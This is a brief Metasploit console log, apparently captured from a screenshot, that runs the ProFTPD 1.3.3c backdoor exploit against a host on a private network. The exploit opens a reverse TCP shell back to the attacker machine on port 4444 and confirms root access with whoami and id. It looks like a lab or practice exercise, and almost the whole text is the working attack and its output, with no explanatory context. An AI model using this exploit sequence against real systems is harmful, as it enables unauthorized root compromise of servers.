 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.30.6:4444
[*] 192.168.30.5:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo K0LjA7iYSfVWnXPF;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "K0LjA7iYSfVWnXPF\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.30.6:4444 -> 192.168.30.5:60876) at 2021-03-03 23:32:13 +0530
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
KALI
BY OFFENSIVE SECURITY